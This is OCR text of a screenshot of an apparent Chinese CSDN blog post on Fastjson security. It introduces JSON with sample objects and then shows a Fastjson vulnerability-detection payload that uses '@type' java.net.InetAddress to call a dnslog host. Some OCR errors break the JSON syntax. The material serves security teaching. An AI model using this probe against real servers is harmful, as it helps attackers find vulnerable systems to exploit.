 blog.csdn.net/weixin_43873557/article/details/113732612
用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... W Mapogo lion coali... 文件深度分析平台
SDN 博客 下载·课程 学习 社区 认证 MyGitHub 云服务 json 搜索
热门文章
metasploit介绍及使用 22082
springboot漏洞 5106
socks代理实战 4070
cobalt strike 3818
Fastjson漏洞 3845
最新评论
metasploit介绍及使用
ydddddddd_: 其实看不太懂
Thinkphp漏洞
rel~smart: 不错挺好的
弱口令及暴力破解（后台）
不正经的kimol君: 在最美的年华，做最好的
自己，加油!
您愿意向朋友推荐“博客详情页”吗?
"user_id":"9519772"}]}
➢ Json认识
1 {
2 "name":"smith".
3 "age":28,
4 "sex":"男"
5 "school":{
6 "sname":"南京大学".
7 "address":"南京市鼓楼区汉口路22号"
8 }
9 }
10 {"name":"smith","empno":1001,"job":"clerck","sal":9000.00,"comm":5000.00}
➢ Fastjson漏洞发现（利用 dnslog）
1 {"name":{"@type":"java.net.InetAddress","val":"test.sr3uwk.ceye.io"}}
复制
复制